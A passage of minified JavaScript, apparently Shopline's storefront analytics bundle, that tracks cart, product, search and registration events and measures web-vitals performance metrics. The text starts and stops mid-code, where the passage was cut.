O=u[L];O&&(w.list.push(O),w.value+=O.price*O.quantity)}),h.payAmount!=null&&(w.capiValue=h.payAmount),h.currency!=null&&(w.capiCurrency=h.currency),o&&Wf().dispatch(Ki,{currency:h.currency||"",value:w.value,items:w.list.map(L=>({spu_id:L.spuId,sku_id:L.skuId,SKU:L.skuItemNo,product_name:L.title,price:L.price,quantity:L.quantity,category:L.category,variant:L.variant,custom_category:""}))},{event_id:o}),yield Su(m),sa(),window.Shopline.Analytics.track({name:"productAddToCart",payload:w})})}function W1(){let n=tr().routes,r="";et().deferRequest(n.cart_add_url,o=>me(this,null,function*(){let i=o.body,s=nr("id",i);r=ia("AddToCart"),aa(r,o),yield Promise.all([Do([s]),Mo(i)?lr().fetchCartId():Promise.resolve()])})),et().fulfilled(n.cart_add_url,(o,i)=>me(this,null,function*(){var l,p,m;let s=o.body,u=(l=i==null?void 0:i.json)==null?void 0:l.cart_id;if(Mo(s)){let g=Number((p=nr("quantity",s))!=null?p:0),v=nr("id",s);if(!v)return;zf(v,g,!0,u)}else{let g=nr("items",s)||[];yield ua(g,((m=i==null?void 0:i.json)==null?void 0:m.items)||[],r,u,!0)}}))}function $1(){et().deferRequest("/leproxy/api/trade/center/order/abandoned/save",n=>me(this,null,function*(){var i;let r=JSON.parse(n.body);if(!r.dataReportReq||((i=r.dataReportReq.eventId)==null?void 0:i.indexOf("addToCart"))!==0)return;let o=r.products||[];yield Promise.all([Do(o.map(s=>s.productSku)),lr().fetchCartId()])})),et().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(n,r)=>{var m,g;let o=JSON.parse(n.body);if(((m=r==null?void 0:r.json)==null?void 0:m.code)!=="SUCCESS")return;let{dataReportReq:i}=o,{eventId:s=""}=i||{};if(!i||s.indexOf("addToCart")!==0)return;let u=s,l=o.products||[],p={eventId:u||"",dataId:(g=o.dataReportReq)==null?void 0:g.dataId,value:0,list:[],cartId:lr().getCartId(),viewTarget:wu(),actionTarget:2};l.forEach(v=>{let h=v.productSku;if(!h)return;let w=Ce().meta.productSource.getVariantWithSku(h);if(!w)return;let I=w.sku.skuPrice;v.productPrice!=null&&(I=v.productPrice),p.value+=v.productNum*I,p.list.push({spuId:w.spu.spuId,skuId:w.sku.skuId,skuItemNo:w.sku.skuItemNo,title:w.spu.title,price:I,variant:w.sku.skuVariant,quantity:v.productNum,category:w.spu.categoryName})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:p,whitelistTransports:[Eo]})})}function z1(){let n,r;et().fulfilled("/leproxy/api/trade/center/order/abandoned/save",(o,i)=>{var u,l,p;if(((u=i==null?void 0:i.json)==null?void 0:u.code)!=="SUCCESS")return;let s=JSON.parse(o.body);!s.dataReportReq||((p=(l=s.dataReportReq)==null?void 0:l.eventId)==null?void 0:p.indexOf("addToCart"))===0||(n&&(n(),n=void 0),r&&(r(),r=void 0),r=et().deferRequest("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",m=>me(this,null,function*(){let g=JSON.parse(m.body),{dataReportReq:v}=g,{eventId:h=""}=v||{};if(!v||h.indexOf("addToCart")!==0)return;let I=JSON.parse(o.body).products||[];yield Promise.all([Do(I.map(T=>T.productSku)),lr().fetchCartId()])})),n=et().fulfilled("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",(m,g)=>{var O;if(((O=g==null?void 0:g.json)==null?void 0:O.code)!=="SUCCESS")return;let v=JSON.parse(m.body),{dataReportReq:h,channelCode:w}=v;if(!h||h.eventId.indexOf("addToCart")!==0)return;let I=JSON.parse(o.body),T=v.dataReportReq.eventId,q=I.products||[],L={eventId:T,dataId:v.dataReportReq.dataId,value:0,list:[],viewTarget:wu(),actionTarget:w==="Paypal"?3:4,cartId:lr().getCartId()};q.forEach(K=>{let J=K.productSku;if(!J)return;let U=Ce().meta.productSource.getVariantWithSku(J);if(!U)return;let ae=U.sku.skuPrice;K.productPrice!=null&&(ae=K.productPrice),L.value+=K.productNum*ae,L.list.push({spuId:U.spu.spuId,skuId:U.sku.skuId,skuItemNo:U.sku.skuItemNo||"",title:U.spu.title||"",price:ae,variant:U.sku.skuVariant||"",quantity:K.productNum,category:U.spu.categoryName||""})}),window.Shopline.Analytics.track({name:"productAddToCart",payload:L,whitelistTransports:[Eo]})}))})}function G1(){et().deferRequest("/leproxy/api/carts/cart/batch/add",n=>me(this,null,function*(){let r=JSON.parse(n.body);if(!r.dataReportReq)return;let o=r.items||[],i=[],s=[];o.forEach(u=>{let l=u.productSku;l&&i.push(l),u.bindItems&&u.bindItems.forEach(p=>{s.push({spuId:p.productSeq,skuId:p.productSku})})}),yield Promise.all([Do(i),Ce().hooks.withProductList.callPromise(s),lr().fetchCartId()])})),et().fulfilled("/leproxy/api/carts/cart/batch/add",(n,r)=>me(this,null,function*(){var g;if(((g=r==null?void 0:r.json)==null?void 0:g.code)!=="SUCCESS")return;let o=JSON.parse(n.body);if(!o.dataReportReq)return;let i=o.items||[];if(i.length<=0)return;let s=o.dataReportReq.eventId||`addToCart${jr()}`,u=o.dataReportReq.dataId||st(),l=o.dataReportReq.currency||window.Shopline.Analytics.meta.getCurrency(),p={ids:[],dataReportReq:ue(N({},o.dataReportReq),{eventId:s,dataId:u,eventTime:Date.now(),eventName:"AddToCart",currency:l})},m={eventId:s,dataId:u,value:0,list:[],actionTarget:1};i.forEach(v=>{let h=v.productSku;if(!h)return;let w=Ce().meta.productSource.getVariantWithSku(h);if(!w)return;let I=w.sku.skuPrice;v.productPrice!=null&&(I=v.productPrice),m.value+=v.productNum*I,m.list.push({spuId:w.spu.spuId,skuId:w.sku.skuId,skuItemNo:w.sku.skuItemNo||"",title:w.spu.title||"",price:I,variant:w.sku.skuVariant||"",quantity:v.productNum,category:w.spu.categoryName||""}),v.bindItems&&v.bindItems.forEach(T=>{m.value+=T.productNum*T.productPrice,m.list.push({spuId:T.productSeq,skuId:T.productSku,skuItemNo:"",title:T.productName||"",price:T.productPrice,variant:"",quantity:v.productNum,category:""})}),p.ids.push(h)}),p.dataReportReq.payAmount=m.value,o.dataReportReq.payAmount!=null&&(m.value=o.dataReportReq.payAmount,m.capiValue=o.dataReportReq.payAmount),o.dataReportReq.currency!=null&&(m.capiCurrency=o.dataReportReq.currency),yield Su(p),window.Shopline.Analytics.track({name:"productAddToCart",payload:m})}))}function K1(){et().fulfilled("/api/carts/ajax-cart/add.js",(n,r)=>me(this,null,function*(){var i;let o=nr("items",n.body)||[];yield ua(o,((i=r==null?void 0:r.json)==null?void 0:i.items)||[],"")}))}function wu(){let n=qe();return n!==4&&n!==5?2:1}function Do(n){return me(this,null,function*(){if(!n)return;let r=n.filter(o=>o);n.length&&(yield Ce().meta.productSource.fetchWithSku(r))})}function Y1(){let{fetchCartId:n}=lr();it("form[action='/api/carts/ajax-cart/addSingle.js']","submit",function(r){return me(this,null,function*(){var l,p;let o=r.target,i=(l=o.querySelector("input[name=id]"))==null?void 0:l.value,s=(p=o.querySelector("input[name=quantity]"))==null?void 0:p.value,u=Number(s!=null?s:0);i&&(yield Promise.all([Do([i]),n()]),zf(i,u,!1))})})}function ca(n){var g,v,h;let o=qe()===2?(g=ft().search)==null?void 0:g.results:(v=ft().collection)==null?void 0:v.products;if(!(o!=null&&o.length))return;let i=n.closest("li"),s=n.closest("ul"),u=Array.from(s.children).indexOf(i),l=o[u];if(!l)return;let p=l.selected_or_first_available_variant||((h=l.variants)==null?void 0:h[0]);if(!p)return;let m=Ce().meta.productSource.getVariant(l.id,p.id);if(m)return{productSource:m,index:u}}function Gf(){let n=qe();(n===7||n===2)&&it(".product-card-wrapper a","click",r=>{let i=r.target.closest(".product-card-wrapper");if(!i||i.closest(".featured-collection")!=null)return;let u=ca(i);if(u){let{productSource:l,index:p}=u,m=qt();window.Shopline.Analytics.track({name:"productListSelectProduct",payload:{list:[{spuId:l.spu.spuId,skuId:l.sku.skuId,skuItemNo:l.sku.skuItemNo,title:l.spu.title,price:l.sku.skuPrice,category:l.spu.categoryName,customCategory:"",index:p+1}],collectionType:m.collectionType,collectionName:m.collectionName,collectionId:m.collectionId,eventId:window.Shopline.serverEventId}})}})}function Kf(){var n;if(qe()===7){let r=(n=ft().collection)==null?void 0:n.products;if(!r)return;let o=qt();window.Shopline.Analytics.track({name:"productListView",payload:{eventId:cr().serverEventId,list:r.map(i=>{var u;let s=i.selected_or_first_available_variant||((u=i.variants)==null?void 0:u[0]);return s?Ce().meta.productSource.getVariant(i.id,s.id):null}).filter(i=>i!=null).map(i=>({spuId:i.spu.spuId,category:i.spu.categoryName,customCategory:"",title:i.spu.title,skuItemNo:i.sku.skuItemNo||"",skuId:i.sku.skuId,price:i.sku.skuPrice})),collectionType:o.collectionType,collectionId:o.collectionId,collectionName:o.collectionName}})}}var bu="variant-radios";function Xf(){var r;let n=qe();if(n===4||n===5){let o=ft().product;if(o){let i=o.selected_or_first_available_variant||((r=o.variants)==null?void 0:r[0]);if(i){let s=Ce().meta.productSource.getVariant(o.id,i.id);s&&window.Shopline.Analytics.track({name:"productView",payload:{eventId:cr().serverEventId,spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo||"",title:s.spu.title||"",price:s.sku.skuPrice,variant:s.sku.skuVariant||"",category:s.spu.categoryName||"",customCategory:s.spu.customCategory,collectionName:s.spu.collectionName||"",collectionId:s.spu.collectionId||"",isSelectVariant:0,viewTarget:1}})}}}it(bu,"change",o=>{Yf(o.target,bu)}),it("variant-selects","change",o=>{Yf(o.target,"variant-selects")})}function Yf(n,r){let o=n==null?void 0:n.closest(r);if(!o)return;let i=r===bu?Array.from(o.querySelectorAll("fieldset")).map(l=>{var p;return(p=Array.from(l.querySelectorAll("input")).find(m=>m.checked))==null?void 0:p.value}).filter(Boolean):Array.from(o.querySelectorAll("select")).map(l=>l.value),s=J1(o);if(!s||!s.length)return;let u=n==null?void 0:n.closest(".quick-add-modal__content-info");if(u){let{id:l}=u;l&&l.split("-").pop()&&Jf(s,i,2)}else Jf(s,i,1)}function Jf(n,r,o){return me(this,null,function*(){if(!Array.isArray(r)||r.find(s=>s==null))return;let i=n.find(s=>{let u=s.options||[];if(u.length!==r.length)return!1;for(let l=0;l<u.length;++l)if(u[l]!==r[l])return!1;return!0});if(i){yield window.Shopline.Analytics.meta.productSource.fetchWithSku([i.id]);let s=Ce().meta.productSource.getVariantWithSku(i.id);s&&window.Shopline.Analytics.track({name:"productSelectVariant",payload:{eventId:`viewContent${jr()}`,spuId:s.spu.spuId,skuId:s.sku.skuId,skuItemNo:s.sku.skuItemNo||"",title:s.spu.title||"",price:s.sku.skuPrice,variant:s.sku.skuVariant||"",category:s.spu.categoryName||"",customCategory:s.spu.customCategory,collectionName:s.spu.collectionName||"",collectionId:s.spu.collectionId||"",isSelectVariant:1,viewTarget:o}})}})}function J1(n){let r=n.closest(".product__info-container");if(!r)return;let o=r.querySelector('.variant-data[type="application/json"]');if(!o||!o.textContent)return;let i=[];try{i=JSON.parse(o.textContent)}catch(s){}return i}var Qf=Ve(()=>window.HdSdk);var X1=[2,7];function Zf(){X1.includes(qe())&&Qf().shopTracker.expose({selector:".product-card-wrapper",viewSuccess:{threshold:.5,duration:300,batch:!0,reportOnce:!0,params:n=>({content_ids:n.map(i=>{var s;return(s=ca(i))==null?void 0:s.productSource.spu.spuId}).filter(Boolean).join(","),page:Wi(qe()).page,module:109,component:101})}})}function em(){let n=et();n.fulfilled("/api/user/front/form/reg",(r,o)=>{var g,v,h;if(!((g=o==null?void 0:o.json)!=null&&g.success))return;let s=r.url.searchParams.get("eventid")||"",u=r.url.searchParams.get("acct")||"",l=u.includes("@"),{data:p}=o.json,{extUIMsg:m}=p||{};window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:s,userId:(m==null?void 0:m.uid)||((v=m==null?void 0:m.ck)==null?void 0:v.osudb_uid)||((h=m==null?void 0:m.ck)==null?void 0:h.osudbUid)||"",method:l?"Email":"Phone",em:l?u:void 0,ph:l?void 0:u}})}),n.fulfilled("/leproxy/udb/lgn/third/open/loginAndBind.do",r=>{let o=r.url.searchParams.get("eventid")||"",i=n.fulfilled("/leproxy/api/user/front/users/saveThirdChannelInfo",s=>{let u=JSON.parse(s.body);u.firstLoginFlag!==!1&&(i(),window.Shopline.Analytics.track({name:"registrationComplete",payload:{eventId:o,userId:"",method:oa(u.channel||"")}}))})})}function tm(){if(qe()===2){let n=ft().search;if(!n)return;let r=qt(),o=new URL(window.location.href);window.Shopline.Analytics.track({name:"searchResultView",payload:{eventId:cr().serverEventId,keyword:o.searchParams.get("keyword")||"",result:n.results.map(i=>{var u;let s=i.selected_or_first_available_variant||((u=i.variants)==null?void 0:u[0]);return s?Ce().meta.productSource.getVariant(i.id,s.id):null}).filter(i=>i!=null).map(i=>({spuId:i.spu.spuId,category:i.spu.categoryName,title:i.spu.title,skuItemNo:i.sku.skuItemNo||"",skuId:i.sku.skuId,price:i.sku.skuPrice})),collectionName:r.collectionName}})}}function nm(){let n=tr().routes;it(`form[action='${n.search_url}']`,"submit",function(r){let i=r.target.querySelector("input[name=keyword]");r.defaultPrevented||i&&No(i.value)}),it(`form[action='${n.search_url}'] a`,"click",function(r){let o=r.target;r.defaultPrevented||No(o.innerText)}),it(".plugin-product-search-keywordText a","click",function(r){let o=r.target;r.defaultPrevented||No(o.innerText)}),it(".plugin-product-search-expand-scope","click",function(){let r=rm();r&&No(r)}),it("body","keydown",function(r){let o=rm();r.keyCode!==13||!o||No(o)})}function rm(){let n=document.querySelector(".plugin-product-search-searchInput");return(n==null?void 0:n.value)||""}function No(n){window.Shopline.Analytics.track({name:"searchSubmit",payload:{keyword:n,eventId:window.Shopline.serverEventId}})}function om(){let n=tr().routes;[n.cart_change_url,n.cart_update_url].forEach(r=>{let o="";et().deferRequest(r,i=>{o=ia("AddToCart"),aa(o,i)}),et().fulfilled(r,(i,s)=>{Q1(i,s,o)})})}function Q1(n,r,o){var p;let i=n.body,s=r.json;if(!i||!s)return;let u=parseInt((p=nr("quantity",i))!=null?p:""),l=vn(nr("id",i));l&&(u===0?Z1(l):eP({serverEventId:o,skuId:l,resBody:s}))}function Z1(n){let r=rr().getCartLineWithKey(n);if(r){let o=parseInt(r.finalLinePrice,10);window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:{eventId:`removeFromCart${jr()}`,value:o,list:[{spuId:r.spu.spuId,skuId:r.sku.skuId,skuItemNo:r.sku.skuItemNo,price:r.sku.skuPrice,category:r.spu.categoryName,title:r.spu.title,variant:r.sku.skuVariant,quantity:r.quantity}]}})}}function eP({serverEventId:n,skuId:r,resBody:o}){var p;let{items:i}=o||{};if(!(i!=null&&i.length))return;let s=i.find(m=>m.id===r);if(!s)return;let{quantity:u,previous_quantity:l}=s;if(u>l&&ua([{id:r,quantity:u-l}],[s],n,o.cart_id,!0),u<l){let m=l-u,g=m*s.price*100;window.Shopline.Analytics.track({name:"cartRemoveProduct",payload:{eventId:`removeFromCart${jr()}`,value:g,list:[{spuId:s.product_id,skuId:s.id,skuItemNo:s.sku,price:s.price*100,category:s.product_custom_type,title:s.product_title,variant:((p=s.variant_options)==null?void 0:p.join(","))||"",quantity:m}]}}),sa()}}function im(){let n=Vr().listener;try{Uf()}catch(r){console.error(r),n.error("reportPageView failed",{error:r})}try{Ce().activatePlug(Bf())}catch(r){console.error(r),n.error("activatePlug failed",{error:r})}try{em()}catch(r){console.error(r),n.error("onRegistrationComplete failed",{error:r})}try{Hf()}catch(r){console.error(r),n.error("onLoginComplete failed",{error:r})}try{nm()}catch(r){console.error(r),n.error("onSearchSubmit failed",{error:r})}try{tm()}catch(r){console.error(r),n.error("onSearchResultView failed",{error:r})}try{Ff()}catch(r){console.error(r),n.error("onLeadSubmit failed",{error:r})}try{Kf()}catch(r){console.error(r),n.error("onProductListView failed",{error:r})}try{Gf()}catch(r){console.error(r),n.error("onProductListSelectProduct failed",{error:r})}try{$f()}catch(r){console.error(r),n.error("onProductAddToCart failed",{error:r})}try{Xf()}catch(r){console.error(r),n.error("onProductView failed",{error:r})}try{Vf()}catch(r){console.error(r),n.error("onCartView failed",{error:r})}try{Nf()}catch(r){console.error(r),n.error("onCartSelectProduct failed",{error:r})}try{om()}catch(r){console.error(r),n.error("onCartChange failed",{error:r})}try{Df()}catch(r){console.error(r),n.error("onCartFormSubmit failed",{error:r})}try{Zf()}catch(r){n.error("onProductViewSuccess failed",{error:r})}}function Pu(n){return(typeof n!="number"?Number(n):n)/Xd(10,2)}var dv=Zr(qm());var Lu,rn,qo,Km,fa,Ym=-1,Fn=function(n){addEventListener("pageshow",function(r){r.persisted&&(Ym=r.timeStamp,n(r))},!0)},Jm=function(){var n=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(n&&n.responseStart>0&&n.responseStart<performance.now())return n},Ru=function(){var n=Jm();return n&&n.activationStart||0},vr=function(n,r){var o=Jm(),i="navigate";return Ym>=0?i="back-forward-cache":o&&(document.prerendering||Ru()>0?i="prerender":document.wasDiscarded?i="restore":o.type&&(i=o.type.replace(/_/g,"-"))),{name:n,value:r===void 0?-1:r,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},Hn=function(n,r,o){try{if(PerformanceObserver.supportedEntryTypes.includes(n)){var i=new PerformanceObserver(function(s){Promise.resolve().then(function(){r(s.getEntries())})});return i.observe(Object.assign({type:n,buffered:!0},o||{})),i}}catch(s){}},yr=function(n,r,o,i){var s,u;return function(l){r.value>=0&&(l||i)&&((u=r.value-(s||0))||s===void 0)&&(s=r.value,r.delta=u,r.rating=function(p,m){return p>m[1]?"poor":p>m[0]?"needs-improvement":"good"}(r.value,o),n(r))}},Au=function(n){requestAnimationFrame(function(){return requestAnimationFrame(function(){return n()})})},Fo=function(n){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&n()})},ga=function(n){var r=!1;return function(){r||(n(),r=!0)}},qn=-1,Fm=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},ma=function(n){document.visibilityState==="hidden"&&qn>-1&&(qn=n.type==="visibilitychange"?n.timeStamp:0,GP())},Hm=function(){addEventListener("visibilitychange",ma,!0),addEventListener("prerenderingchange",ma,!0)},GP=function(){removeEventListener("visibilitychange",ma,!0),removeEventListener("prerenderingchange",ma,!0)},Ou=function(){return qn<0&&(qn=Fm(),Hm(),Fn(function(){setTimeout(function(){qn=Fm(),Hm()},0)})),{get firstHiddenTime(){return qn}}},ha=function(n){document.prerendering?addEventListener("prerenderingchange",function(){return n()},!0):n()},Um=[1800,3e3],Mu=function(n,r){r=r||{},ha(function(){var o,i=Ou(),s=vr("FCP"),u=Hn("paint",function(l){l.forEach(function(p){p.name==="first-contentful-paint"&&(u.disconnect(),p.startTime<i.firstHiddenTime&&(s.value=Math.max(p.startTime-Ru(),0),s.entries.push(p),o(!0)))})});u&&(o=yr(n,s,Um,r.reportAllChanges),Fn(function(l){s=vr("FCP"),o=yr(n,s,Um,r.reportAllChanges),Au(function(){s.value=performance.now()-l.timeStamp,o(!0)})}))})},Bm=[.1,.25],Xm=function(n,r){r=r||{},Mu(ga(function(){var o,i=vr("CLS",0),s=0,u=[],l=function(m){m.forEach(function(g){if(!g.hadRecentInput){var v=u[0],h=u[u.length-1];s&&g.startTime-h.startTime<1e3&&g.startTime-v.startTime<5e3?(s+=g.value,u.push(g)):(s=g.value,u=[g])}}),s>i.value&&(i.value=s,i.entries=u,o())},p=Hn("layout-shift",l);p&&(o=yr(n,i,Bm,r.reportAllChanges),Fo(function(){l(p.takeRecords()),o(!0)}),Fn(function(){s=0,i=vr("CLS",0),o=yr(n,i,Bm,r.reportAllChanges),Au(function(){return o()})}),setTimeout(o,0))}))},Qm=0,Cu=1/0,da=0,KP=function(n){n.forEach(function(r){r.interactionId&&(Cu=Math.min(Cu,r.interactionId),da=Math.max(da,r.interactionId),Qm=da?(da-Cu)/7+1:0)})},Zm=function(){return Lu?Qm:performance.interactionCount||0},YP=function(){"interactionCount"in performance||Lu||(Lu=Hn("event",KP,{type:"event",buffered:!0,durationThreshold:0}))},hr=[],pa=new Map,eg=0,JP=function(){var n=Math.min(hr.length-1,Math.floor((Zm()-eg)/50));return hr[n]},XP=[],QP=function(n){if(XP.forEach(function(s){return s(n)}),n.interactionId||n.entryType==="first-input"){var r=hr[hr.length-1],o=pa.get(n.interactionId);if(o||hr.length<10||n.duration>r.latency){if(o)n.duration>o.latency?(o.entries=[n],o.latency=n.duration):n.duration===o.latency&&n.startTime===o.entries[0].startTime&&o.entries.push(n);else{var i={id:n.interactionId,latency:n.duration,entries:[n]};pa.set(i.id,i),hr.push(i)}hr.sort(function(s,u){return u.latency-s.latency}),hr.length>10&&hr.splice(10).forEach(function(s){return pa.delete(s.id)})}}},tg=function(n){var r=self.requestIdleCallback||self.setTimeout,o=-1;return n=ga(n),document.visibilityState==="hidden"?n():(o=r(n),Fo(n)),o},Wm=[200,500],rg=function(n,r){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(r=r||{},ha(function(){var o;YP();var i,s=vr("INP"),u=function(p){tg(function(){p.forEach(QP);var m=JP();m&&m.latency!==s.value&&(s.value=m.latency,s.entries=m.entries,i())})},l=Hn("event",u,{durationThreshold:(o=r.durationThreshold)!==null&&o!==void 0?o:40});i=yr(n,s,Wm,r.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Fo(function(){u(l.takeRecords()),i(!0)}),Fn(function(){eg=Zm(),hr.length=0,pa.clear(),s=vr("INP"),i=yr(n,s,Wm,r.reportAllChanges)}))}))},$m=[2500,4e3],xu={},ng=function(n,r){r=r||{},ha(function(){var o,i=Ou(),s=vr("LCP"),u=function(m){r.reportAllChanges||(m=m.slice(-1)),m.forEach(function(g){g.startTime<i.firstHiddenTime&&(s.value=Math.max(g.startTime-Ru(),0),s.entries=[g],o())})},l=Hn("largest-contentful-paint",u);if(l){o=yr(n,s,$m,r.reportAllChanges);var p=ga(function(){xu[s.id]||(u(l.takeRecords()),l.disconnect(),xu[s.id]=!0,o(!0))});["keydown","click"].forEach(function(m){addEventListener(m,function(){return tg(p)},{once:!0,capture:!0})}),Fo(p),Fn(function(m){s=vr("LCP"),o=yr(n,s,$m,r.reportAllChanges),Au(function(){s.value=performance.now()-m.timeStamp,xu[s.id]=!0,o(!0)})})}})};var jo={passive:!0,capture:!0},ZP=new Date,zm=function(n,r){rn||(rn=r,qo=n,Km=new Date,ig(removeEventListener),og())},og=function(){if(qo>=0&&qo<Km-ZP){var n={entryType:"first-input",name:rn.type,target:rn.target,cancelable:rn.cancelable,startTime:rn.timeStamp,processingStart:rn.timeStamp+qo};fa.forEach(function(r){r(n)}),fa=[]}},ek=function(n){if(n.cancelable){var r=(n.timeStamp>1e12?new Date:performance.now())-n.timeStamp;n.type=="pointerdown"?function(o,i){var s=function(){zm(o,i),l()},u=function(){l()},l=function(){removeEventListener("pointerup",s,jo),removeEventListener("pointercancel",u,jo)};addEventListener("pointerup",s,jo),addEventListener("pointercancel",u,jo)}(r,n):zm(r,n)}},ig=function(n){["mousedown","keydown","touchstart","pointerdown"].forEach(function(r){return n(r,ek,jo)})},Gm=[100,300],ag=function(n,r){r=r||{},ha(function(){var o,i=Ou(),s=vr("FID"),u=function(m){m.startTime<i.firstHiddenTime&&(s.value=m.processingStart-m.startTime,s.entries.push(m),o(!0))},l=function(m){m.forEach(u)},p=Hn("first-input",l);o=yr(n,s,Gm,r.reportAllChanges),p&&(Fo(ga(function(){l(p.takeRecords()),p.disconnect()})),Fn(function(){var m;s=vr("FID"),o=yr(n,s,Gm,r.reportAllChanges),fa=[],qo=-1,rn=null,ig(addEventListener),m=u,fa.push(m),og()}))})};var Du="tracker_cid",nn="tracker_sid",sg="osudb_uid",ug="merchant_id",cg="store_id";var lg={wait:20};var dg="admintoC",Un="webslcodetrack",pg="websdkprotocol",va="webslplugincodetrack",_n="-999",ya=["preview","product"],_a="tracker_landing",Nu=["merchant_id","user_id","version","store_timezone","user_timezone","store_region"],Bn=60*1e3,Ho=Bn*60*24,Vu="dc_new_stat_tracker_nsid";function ju(n,r){let o={};for(let i=0,s=r.length;i<s;i++){let u=r[i];u&&Object.prototype.hasOwnProperty.call(n,u)&&(o[`${u}`]=n[u],delete n[u])}return o}function fg(){return st()}function mg(n){n=[].concat(n);let r=0;return n&&n.length&&(r=n.some(o=>{var i,s,u,l;return String((s=(i=o.source)==null?void 0:i.moreinfo)==null?void 0:s.event_name)==="101"&&String((u=o.source)==null?void 0:u.eventid)==="60006253"||((l=o.source)==null?void 0:l.event_name)==="PageView"})),Number(r)}function gg(){return Math.random().toString(32).slice(2)}function hg(n){var o;if(!((o=n==null?void 0:n.trim)!=null&&o.call(n)))return n;let r=typeof n=="string"?n:`${n}`;return r.charAt(0).toUpperCase()+r.slice(1)}function qu(n){return`${n}`.startsWith("_")?n:`_${n}`}function _r(n,r){var o;(o=window.__SL_Track__)==null||o.error("ECDATA",{owner:"HdSdk_ShopTracker",msg:n,error:r==null?void 0:r.message,sl_uni_version:zt})}var Sa=(n,r)=>{_r(n,r)},Ia=n=>{let r=null;try{let o=localStorage.getItem(n);o&&(r=JSON.parse(o))}catch(o){Sa("getStorageData_parseError",o)}return r},vg=(n,r)=>{let o=JSON.stringify(r);try{localStorage.setItem(n,o)}catch(i){Sa("setStorageData_error",i)}},tk=n=>{localStorage.removeItem(n)},Fu=class{get(r){let o;try{let i=Ia(r);i&&i.value&&(i.maxAge?i.maxAge>Date.now()-(i.timeOffset||0)?o=i.value:this.remove(r):o=i.value)}catch(i){}return o}set(r,o,i,s=0,u){var p;let l={value:o,maxAge:i?Date.now()-s+i*60*1e3:null,timeOffset:s};try{vg(r,l)}catch(m){Sa("set",m)}(p=u==null?void 0:u.callback)==null||p.call(u,l)}remove(r){tk(r)}getRaw(r){let o={value:null,maxAge:null,timeOffset:0};try{let i=Ia(r);i&&i.value&&(o=i)}catch(i){}return o}isExpired(r){try{let o=Ia(r);return o&&o.value?!(!o.maxAge||o.maxAge&&o.maxAge>(Date.now()-o.timeOffset||0)):!0}catch(o){}return!0}append(r,o,i){let s=Ia(r);try{if(s&&s.value)return Object.assign(s.value,o),vg(r,s),i==null||i(s),s.value}catch(u){Sa("append",u)}s&&(i==null||i(s))}},ht=new Fu;var Hu=class{constructor(){this.cacheSessionItem=null;this.webVitals={CLS:"",FCP:"",FID:"",INP:"",LCP:"",TTFB:""};this.setWebVitals=this.setWebVitals.bind(this),this.getWebVitals(),this.setCacheSessionItem=this.setCacheSessionItem.bind(this),this.getSessionId=this.getSessionId.bind(this)}setCacheSessionItem(r){this.cacheSessionItem=r}getHttpCookie(r=0){let o=ht.get(Du);return o||(o=st(),ht.set(Du,o,r)),o}getSessionId(r=30,o=0,i){let s=ht.getRaw(nn),u=+new Date;i&&(u=u-i);let{value:l}=s;l||(this.cacheSessionItem?(s=this.cacheSessionItem,l=s.value,_r(`getSessionId::use cacheSessionItem: ${JSON.stringify(s)}`)):l={});let p=l.sid||"",m=s.maxAge&&s.maxAge<u,g=+l.ite;if(!l.sid||m){l={sid:st(),createAt:u,rn:1,last_session_id:p,session_create_type:101};let{referrer:O}=document;if(O){let{host:K}=window.location,{host:J}=new URL(O);J!==K&&(l.ref=O)}m&&(g?l.session_create_type=103:l.session_create_type=102)}let v=new Date(u).setUTCHours(0,0,0,0);v<u&&(v+=Ho);let h=(v-u)/Bn,w=u+new Date(u).getTimezoneOffset()*Bn+o*1e3,T=(new Date(w+Ho).setHours(0,0,0,0)-w)/Bn,q=Math.min(r,h,T);return l.ite=h<r||T<r?1:0,u+r*Bn<l.createAt&&(l.createAt=u),ht.set(nn,l,q,i,{callback:this.setCacheSessionItem}),l}getSession(){return ht.getRaw(nn)}getRawSessionId(){var r,o;return((o=(r=this.getSession())==null?void 0:r.value)==null?void 0:o.sid)||""}upsetSessionRn(r){let o=r.rn||1,i=o+1;return ht.append(nn,{rn:i},this.setCacheSessionItem),o}getHttpSearch(){return window.location.search}getUrlPath(){return window.location.pathname}getMobile(){let r=navigator.userAgent,i=!r.match(/(iPad).*OS\s([\d_]+)/)&&r.match(/(iPhone\sOS)\s([\d_]+)/),s=r.match(/(Android)\s+([\d.]+)/);return i||s}getIsMobile(){return this.getMobile()?"101":"102"}getWebsite(){return this.getMobile()?"102":"101"}getLanguage(){return navigator.language}getUserId(){return at.get(sg)}getMerchantId(){var r;return at.get(ug)||((r=window.Shopline)==null?void 0:r.merchantId)}getTitle(){var r;return(r=document.title)==null?void 0:r.substr(0,255)}getStoreId(){var r;return at.get(cg)||((r=window.Shopline)==null?void 0:r.storeId)}getScreenWidth(){return window.screen.width}getScreenHeight(){return window.screen.height}setWebVitals({name:r,value:o}){this.webVitals[r]=o}getWebVitals(){if([ng,Xm,rg].forEach(r=>r(this.setWebVitals,{reportAllChanges:!0})),[Mu,ag].forEach(r=>r(this.setWebVitals)),performance.getEntriesByType){let[r]=performance.getEntriesByType("navigation");if(r){let o=r.responseStart-r.requestStart;this.webVitals.TTFB=o}}}getPerformance(){let r=window.performance,o={};if(!r||!r.getEntriesByType)return o;let[i]=r.getEntriesByType("navigation"),[s]=r.getEntriesByName("first-paint");return 